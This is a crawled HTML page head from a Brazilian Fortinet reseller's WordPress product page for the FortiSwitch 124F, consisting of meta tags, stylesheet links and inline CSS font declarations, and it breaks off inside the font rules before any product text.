

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortiswitch-124f/
body_size: 32122
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiSwitch 124F Parceiro e Revendedor Fortinet | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiswitch-124f%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://tndbrasil.com.br/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
